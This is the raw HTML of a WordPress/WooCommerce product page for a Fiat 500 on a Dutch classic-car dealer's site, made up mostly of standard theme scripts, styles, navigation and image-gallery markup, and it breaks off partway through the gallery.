

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duursmaclassiccar.nl/product/fiat-500-3/
body_size: 8931
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"?>
<html lang="nl" class="no-js">
<head>
	<title>Fiat 500 &#8211; Duursma Classic Car</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Duursma Classic Car &raquo; Fiat 500 reactiesfeed" href="https://duursmaclassiccar.nl/product/fiat-500-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/duursmaclassiccar.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://duursmaclassiccar.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://duursmaclassiccar.nl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=3.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/duursmaclassiccar.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://duursmaclassiccar.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://duursmaclassiccar.nl/wp-json/wp/v2/product/4438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duursmaclassiccar.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://duursmaclassiccar.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://duursmaclassiccar.nl/product/fiat-500-3/" />
<link rel='shortlink' href='https://duursmaclassiccar.nl/?p=4438' />
<link rel="alternate" type="application/json+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Ffiat-500-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Ffiat-500-3%2F&#038;format=xml" />
				<script>
				
					var ajax_pro_search_loader = 'https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/images/ajax-loader.gif';
					
				</script>
					
		    <style type="text/css">
			
			.ajax_search_result:first-child {
             padding-top: 8px;
			 border-top: 1px solid #ccc;
            } 
			
			.ajax_search_result a {
			        background: #fff none repeat scroll 0 0;
					 color: #141412;
					display: block;
					padding: 2px 10px;
					}
					
			.ajax_search_result{
			 background:#fff;
			 border-left: 1px solid #ccc;
             border-right: 1px solid #ccc;
			}		
					
	        .ajax_search_result a:hover{
			 text-decoration:none;
			  color: #141412;
			 background:#f2f2f2;
			}   	
			.ajax_search_result:last-child {
             padding-bottom: 13px;
			 border-bottom: 1px solid #ccc;
            }			

			</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta charset="UTF-8">
		<title>Fiat 500 | </title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://duursmaclassiccar.nl/xmlrpc.php">
	<link rel="stylesheet" id="default-style-css"  href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css" type="text/css" media="all" />
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.min.js"></script>
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js"></script>
	<link rel="stylesheet" href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/font-awesome/css/font-awesome.min.css">
</head>
 <body>
<div id="navigation">
	<div class="grid">
		<div class="kc-4 left-menu">
			<div class="menu-left-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>		</div>
		<div class="kc-4 branding">
			<a href="https://duursmaclassiccar.nl/">
			 	<img src="https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg" height="" width="" alt="Branding TTC Training" class="logo"/>
		 	</a>
		</div>
		<div class="kc-4 right-menu">
			<div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>		</div>
		<div class="menu-button">
			<div class="hamburger">
				<div></div>
				<div></div>
				<div></div>
			</div>
		</div>
		<div class="nav-mobile">
			<div class="grid">
			<div class="menu-left-menu-container"><ul id="menu-left-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>			<div class="menu-right-menu-container"><ul id="menu-right-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>

<div class="page-content-p">
	<div class="grid">
		<div class="kc-9">		
				<style type="text/css">.vc_custom_1481199360021{margin-bottom: 40px !important;}.vc_custom_1481199115611{padding-top: 20px !important;}</style>
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-4438" class="dhvc-woocommerce-page post-4438 product type-product status-publish has-post-thumbnail product_cat-classics first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481199360021"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418.jpg"><img width="600" height="450" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0418" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418.jpg 1600w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-300x225.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-768x576.jpg 768w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1024x768.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0417" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417.jpg" data-large_image_width="1600" data-large_image_height="1200" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0417-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2021/04/IMG-20210405-WA0418-1-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20210405-WA0418" data-caption="" 